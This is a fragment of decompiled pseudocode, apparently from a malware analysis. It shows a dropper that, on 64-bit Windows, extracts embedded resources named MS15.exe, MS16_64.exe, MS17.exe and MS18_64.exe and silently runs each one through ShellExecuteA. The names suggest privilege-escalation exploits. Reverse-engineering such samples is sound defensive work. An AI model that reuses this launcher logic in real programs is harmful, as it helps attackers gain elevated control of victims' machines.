 if ( IsWow64Process_401080(v4, v5) == 1 )     // x64系统
{
  release_401000("MS15.exe", "Privilege", (LPCSTR)'h');
  ((void (__stdcall *)(_DWORD, const char *, const char *, int *, _DWORD, signed int))((char *)&ptrShellExecuteA_0 + 4))(
    0,
    "open",
    "MS15.exe",
    &dword_406100,
    0,
    1);
  Sleep(0x7D0u);
  release_401000("MS16_64.exe", "Privilege", (LPCSTR)'k');
  ((void (__stdcall *)(_DWORD, const char *, const char *, int *, _DWORD, signed int))((char *)&ptrShellExecuteA_0 + 4))(
    0,
    "open",
    "MS16_64.exe",
    &dword_406100,
    0,
    1);
  Sleep(0x7D0u);
  release_401000("MS17.exe", "Privilege", (LPCSTR)'e');
  ((void (__stdcall *)(_DWORD, const char *, const char *, _DWORD, _DWORD, signed int))((char *)&ptrShellExecuteA_0 + 4))(
    0,
    "open",
    "MS17.exe",
    0,
    0,
    1);
  Sleep(0x7D0u);
  release_401000("MS18_64.exe", "Privilege", (LPCSTR)'g');
  ((void (__stdcall *)(_DWORD, const char *, const char *, int *, _DWORD, signed int))((char *)&ptrShellExecuteA_0 + 4))(
    0,
    "open",
    "MS18_64.exe",
    &dword_406100,
    0,
    1);